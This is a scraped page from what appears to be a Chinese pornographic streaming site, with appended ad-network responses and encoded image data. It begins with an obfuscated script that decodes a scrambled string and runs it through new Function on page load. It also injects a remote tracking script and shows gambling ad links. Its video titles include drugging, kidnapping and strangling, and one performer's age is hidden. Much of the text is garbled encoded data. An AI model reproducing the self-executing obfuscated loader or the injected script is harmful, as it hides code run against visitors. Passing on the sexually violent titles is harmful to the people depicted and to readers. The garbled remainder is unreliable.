wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28OfdR2JRT"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"OfdR2JRTMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[OfdR2JRTM6LMDL8OfdR2JRTM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"OfdR2JRTMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28OfdR2JRT"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=4p512e2895q"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80434601.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/263641.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263640.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263639.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/55fe585565fe070f44b04e8c7a9f6829.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">蒲公英☆出品！我果然喜欢生猛的玩意儿。真人中出禁令解除了。 Kaori♂Shia♂ 未知演员 TANP-041</p></div></a></div><div class="vod-list"><a href="/play/263638.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/cf6454cd62ac6eeb30466b2ea8b51afb.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强行吸毒绑架J罩杯巨乳前女招待！催情剂唤醒快感，乳交服务，狂喜满脸，虐恋堕落！望月乃乃 望月乃々 SORA-608</p></div></a></div><div class="vod-list"><a href="/play/263637.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/78047d1596cd1b88fa380dd8dd79951e.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强迫下药：绑架一个厚脸皮的大胸前女招待！勒死她，她翻白眼，潮吹，沦为受虐狂！赖本诗织 依本しおり SORA-612</p></div></a></div><div class="vod-list"><a href="/play/263636.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263635.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263634.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263633.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263632.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263631.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263630.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/dc0bff78b3bbf1a1f0c5a68c5eacdddf.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果你成为办公室总裁，你可以尽情拥抱这样的辣妹！和小三围着你最喜欢的苗条美白模特，工作 笹仓彩 SONE-915</p></div></a></div><div class="vod-list"><a href="/play/263629.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/265b6c59037a5a50d0bcf16667a7790d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">社团里超可爱的后辈酱刚好来送餐，就一起喝香槟，直到太阳升起三次为止，满身汁液地爱爱 未知演员 SVDVD-957</p></div></a></div><div class="vod-list"><a href="/play/263628.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/875dd4c3d502f79ae9d6b46ed5fb48d7.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让人想让她怀孕的脸蛋和嘴唇 宫岛芽衣的淫舌吸到停不下来SEX 在上下交缠的快感肉穴 宫岛めい START-382</p></div></a></div><div class="vod-list"><a href="/play/263627.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/ef2a4205fbd2ed0ddeec948e7b134cf6.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">平日办公室突然被插着巨屌！秘书守屋芳乃 守屋よしの SDJS-321</p></div></a></div><div class="vod-list"><a href="/play/263626.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/3cd5e492739648a5c7558abc293d959a.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">乞求超淫天使超舌头！舌头的欲望！晕厥升天挤压淫荡中出3P旋律希娜‧马克斯 Melody Marks YMDD-460</p></div></a></div><div class="vod-list"><a href="/play/263625.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/93865451ffdce34f045e514584712937.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果能忍受春阳萌花的厉害技巧，就能无套中出做爱！ 春陽モカ WAAA-555</p></div></a></div><div class="vod-list"><a href="/play/263624.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/b7d02d164a3ce57563ba719e577cdb15.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果戴套就不算外遇，我的淫穴也可以给你用 拼命猛烈抽插后超有感觉，高潮到不行！ 终于， 小栗操 ROYD-264</p></div></a></div><div class="vod-list"><a href="/play/263623.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/823a49917be75aff8e469b4fb3410087.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">武田弘光巨乳派对NTR进展230228</p></div></a></div><div class="vod-list"><a href="/play/263622.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/a0c7b89fcf7447f0030b2551df690b59.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">Nicolove精彩剧情_当性瘾酒店经理偷潜进你的房间帮你口鸡巴</p></div></a></div><div class="vod-list"><a href="/play/263621.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/f073fe693f8b6517124fbd0eb0760233.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">无颜之月5</p></div></a></div><div class="vod-list"><a href="/play/263620.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/d90d9ca24eb6356c1640595790eceb0d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让冷淡又爱逞强的援交妹子明白。vol.02 桥本理佐,美波汐里,南条彩 SIOD-002</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2201dc.zwptufd.com:8007/d/6258?t=0.5238658208486309
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}oss=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/}}\\\/@Q}{oQ@}soKmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m4DJF_7fm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@0}f(m4DJF_7fm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmO:J)L2Xm(O^g@0{1\\\/K00@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2201kc.pazmiru.com:8008/d/5230?t=0.07363421256873015
body_size: 1097
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gon0Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so0{K11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@0}S(mJd4^65_m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@0}S(mJd4^65_m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm^X_F)pXm(O^g@0{1\\\/}00}mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2023/11/29184921346.txt
body_size: 185364
content:
R0lGODlhgALIAPf/APPx1N3d3evVyZKRi5J4bdi6qczLykkrbzMsKU8xLujNu00Bpv5ZhOfn56uLdq7YVdzHt1ZXZUQRdWFEMYxpsI+maykAZUYAmBAJCEsmTLup0IunVvf/710L/m9VSHBnVbCUzfdJefq3scqqmMa7zplrxMu4qcb/QnNJkJJokZqIdlIjhbnK0t7W6Gczjpgo8Dc2QoprV7vpTTkAhXiEX/39/rmYhiUSC0VKUsq7uG5Hcq3TZdL/b0IBijEAa7erm7y1qYRUklJUWnExtc7/[base64]/PjmA1Vu7WvUkTlmIXtczXzPjaw6y1hiIASfnx41ZAhxcDHriLf0cRBmkYDrFNTau5wZ+Cy72lku65kEQbM25zXs7VtlpTTJ68XMecp9bdvjkRRMbvWDkQdq25qf/[base64]///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/jwtWZCm/Yj2ogyHKjNJEPv3xmCZRgufLjx4QkyJF+ewFWCUM9DUSJAnfoRAmgIlMmeHXt1QQQE6f8Rf0SPivPo06f/VQSC+/fw4xeJVMQEkPuiwkQ5sqUcAivlVDFBJV8UaOCBBw7yhR9tcNPGg20wA8CEFE5oCwAXZpghhhzaciEAHHBwzjceVHEDBifeoOINVlTiQRznUMgMM05EQcV9XQDRxY488lhEFz/2uOOPywApiwHLOIKGKaagMcAejtgoypBFHNHFEZKgUYYpwhyxRxjLELTVO2XdU9aZaGFFplRmrrMmV2Se9eacUs1VJ5xhvXkUXUet6aebgPZZ5zuE0kUooGQSmqifiyrq6KOPGlrXo24qKmmlkGLaaKaQdtrpXoSCutdfowIWWF+KHWbYqofJ05hh7rD/uthl87hDa620+iDBrrzueuuvn13WmTKioYaaashyplpnTDCrWirP3PYbIrzpNhxwwB0X3HHBLIeccs65kgF0zoXiSiHVVXeId+x2x64KBJxnnnr0qsCJCk4UAIEC/[base64]/rnmmS7/[base64]/MfnHhYmCOB9wvCDPVACAf5hWBUqQTGJfUFBE/tCgyDUBnBISGMY3JjGQsSBJABgAiyyAstCQUJihMKEJiRhAqxQBT2kIx25IAQVfvA1hOWoCznA4Y5IUIQc5pBoP9pDN//yYIoyPCkKBLSaGAzQhT0gDUgfKAIlvvSzLnwtDGEIm1TgdhW3UQVua+KiVrxIFTKySU1o3ArZ+HYVPenJTOzIG97meKe9QY5wf8Nb4iYHus9hSlJ0EV2lDEcpRxGSU6Kb1OHuAbpNeepToSoVqU41mL0UZnWsa91iNOkDW9UOV8ByzO54pztl/CoVpkRlsDLxGeNxBjXMSgUTZKmaZs1yltBKTW18Qy3aHEA32PKNMLn1rWIuJ1zeK5crPBADApTvECpYXzWq4y7q6OE6KnhfeuYXv3t1UwX52x/A/iVOcUIAC0UYmH0Qph80/KdhC0yQgSDYQAVZDELgyKA+P0T/IZAB4w8xiEEVGqZCh4kQZlsIRUJJCJ2HfcEBv0AYO2/UMx8WbUc/9GEXokAJYpjiCJzYwx6oULQiUCEMIo3CAFQwgCKo1Ik/+qFK0UCJD4StTbXgohi/[base64]/zmZ7/4/[base64]/9d61LB+KqZLnhlM1704mb9YssJJ4RTtwB7jzmx4FsTFOxgSBwAMf7D6EocN7kPrGekC+RcaEQ3utKlkA2sgCIrhPA/GAi1isBbjvA67J3FVeEEVPA0hEUBE07cAycGwIlai/QH96GCCprwgSeRtIdUcKITVnqEIyxtAFEo6RFygIYodGFJRRxw01Sw4LvBDW5mqoXfuuLFNgm1w2VMKogH99Rw11FvhEv34Kyq7j8FEqp//GPdNjVjsXq1rIqcFFhpTFYa87EumsJ3Ikvl1oKLylQ+litdgczJhrMqVqCcBzwuQ49b3Y53TfZVKFmpDCbIQAaIyMSWP95YyH48A5z/ycDJH6tyGTABH9D7uCumJ/NftnzmxpF5bxLw8VBor+fJCQXQk0leHcQAfQRY12ndtT54mUeb6JmfCr4ZPz/zD9C7/R99AugJ4BbwAwb9zwIlDWmKMdeeFLQ0ADC99kyPALs3KLUIvztqfWw3vOJd2anD+5zRokETxdaSEIhBDBwQY/CmoAQlklYGxavgRpDXLyeuk7QBR80A8F0iGnJQBh19FGoDOEJNTUEQLi7FwW97cITXZlSsZPjCEgY3Ut3I1HPnMd0kXurfABe3OHI1xI6jHOO0qu/gNzKr+Da+5IIvbxd7DlJpdRTpDB5Jg/uFL5XM/lzpmkkht06vm4x4/yhvt2SMS+BWpjRllTdwgg/gLhXs/8Ar4d9+ZK2h/V2m/wee4bz41yb+1gKAwiSAGUCABXgCNLAc7CcMbEYuzHRa/MUd1FQd8FIeeBZ19CN1UscJmsAeWJd1EBAJISgwBSBA7BQF7vROCBBPj8ZckcZcx8VAFsMg6QBdADALbTchmMYMHpQOnhZCIlQOduddQAggcucwW+AwejdQKjMBE+ABAzBsKpA0HxABTFJ4oYADLYMDgvADOQAETUNroYcdR/Ak+AVfP0IFnIAGnPADaOBSZZADR/ABH7B4yLZgbuNtWLFTZLJT5hZ7RuVUctRtY4JubSRVD0Z7ZpN7hthhYv9VboUyVY3Tb2JlOcYXcHw0SI8UVo5kSJi4VooyfaIyKqRISTumGD/mcK6DV6syO0j2K7rCKxn3ZL9yWDpwAsXwGZnACLhoLPNADCcQDa8EjMWgZUzgAcHYGvgQCsHoG8cYjL2hDR8AjcKEjNFQHNYIWtboWdMYDd5DdOBjWklHHdCkdNRRTdfhWtm0jvSjAlI3dd6EL/oSaIIWgrxVBFhQMAEkCq6mAlvQMDLDQA8kkDD4BQx0dmjXBn4ADDMiXTMyI+AADm3gaeEFXg5Ddxhgd3ZXaqemMioTMyoDA1XAaKP1AffCCZI3hWUoeoTnBAcjUrM2heZjhvCFQz8yU2X/[base64]/uIYL2GAmRAEAlmGsEpGgqyEIM5GgK8pwIWQlVMAhVIEF+kJ01uHYPCZHQAAzpwA0O/6IGfgB3VmCR/6GR27WedndQLdMyMKBQK+iRK1MFo3Ve5hNN0fQke+AEKXUjezCFKukEVICG8aVSoVds/KkClGAKe9AFSJMDUzQ0RVB6aGJhhQiJalJhh4iIsMeUiOhUVnmVrLeV8GZVKDpvz1eJxzc5lhh99eZvyccpMgqjjzR9kDSXgZFwp5iKerkqd7UqrgIrt/KKt5NxGUdYl3F/ZRAsTGo8TMosgnACZVBLj3B/NABZz3B/wgBZTICl04OlwySmwUGmw0GmCXB/a/CNzjEB4RIKRgeB5qg+1eFaT9eb7pinmhCPnJAFVzecICgwPWSCM7QHYHeE1Qmd0gmd1f/ZqNXJCw/CINAADt8Znm2QCwp5B9m5qSlyIgDiMOVAhOrZng2DABOQUC0zWi3zkTBTBQJCCQdzMJNHBVPzA1GYXgKKbEBQUsCWNUkDUrJGAKOXk1QAJAPwk8LwoEIDNgPhhw/[base64]/Sl4xYI7QhJvs0nR2BnV52o5Rx4Eq8AvCGR8ieJzpVILrRENRUAYJwJEslACLap1W66hWu6nZ2QZ3oKma6geaiqltoAbcoAYok5HihUDsyZ4UCV4NkwBbQF4m1DLkZZ8TADMruGoGYABT0zQkBQROUCNA4DQ/U5PBVmxlqAkBWgZNkHheQgV8+yNicKycp6yhVwZiYkaE2EWup1Rugw/YKq6iO7qkW7oMEAJwoK4mOm93xCisuznMt3xX5Xxmia/Ih29cJZa0y0c46mKi+K+oA7CDEbypkJetY7wNJw9E1kkRZ6TzsLC9cyuM6Q+ugDuZEA3U20qpEA0n4ArM0piM/9Ast4G9M3cbD5AMW6AaGYC9oTA9jekBNjeZJ9C+w/EA/uBzxbGarZkAq+kBa9amABwKb0aB43iOBBwvCAy0Gwg/94IeTkCc/cNbWnecAdS0+nEEOGBqrjp2jXq1rmqduuCqC6K1Yku23AAMwDCpsxCRIDRqRniR/[base64]/sqBucziFcBbowwgxywpPand0JAA6AIuvJkTDgw6GQnieykQCiwfQJt6daCftcCaMFHQlgnx/QTLTWnykFX14za0fAUsOmHUyyeA9aBHsLX1Q8uKL3UV1gRF1gB9sRBXjoFWaSlBh6NqB7xt9qxiJwCqdQCmv/zAClYNM4fdM3LcdpzAAxPdNtXAo/TdOnq62pe0frAAdKvdSpsNRO/dTeoA2poA2M8gz74A3eAAfaQK5wIAV5hLuRIgWJMNZjHQQH4AwHIHBS4AxkPdYHEARsPdYpgAKPcgBtnQhoHQRtfQhBUA83ulZzWX2QPEkIx32VHGQNt7yws1eA2Ve64gZIOsqXcQAn8ABUNg+uIAOWvZjKkAGV3ViZ/QC39AihbRsaK9qP8AyenbK9cdrDIS6u7RvMmLLGMQGa7VkTUNnegkzec7fg4wHTRMDrwnQE7HR3mmf1gx5E6wnwoVvESZyERh9MawIS1TQHBJDp3MEbvAsbvM72/wSpFiTPbQeRVWDPcZe25VAOW7Boo5oiaeuRjDaSMAMzdzvfoXC3VRAKBAA1PwA1VOCf+1VsITV5aFCH1TAAxWqgGk0kx/[base64]/I8IzGgImjrH6CKAVYAHTLMXdzFtqyKt8X1kR9pn/Y531VADD+AQ8FGBRMthgMgrE+MBqxWuBxdBL3gRA1ah/4Fhk6UbMYGX1jUBV5MbmVhNnJ0FB/urSKA4q9w4iguAgwA47NQ8RZf8a/Q4hQC8SaOgx6f4hU/ISKwxnUcKKG7rUQerlJQD9h61Klw8tmq5Nz/mroxRm/vkAqXIOWIkAhI8AmQwgVargPOoOUo7gyEogNBz/NE7wV+7cikqOb7CpdsBbBwhZeIjdi1oopEVit7Lph+hTvQexmUUMvnpwzT+A2ILgFjL8udMY2yrGVub0tx/wjIEPe0IQy17IwZMKUbYGYxkPfG8fcbs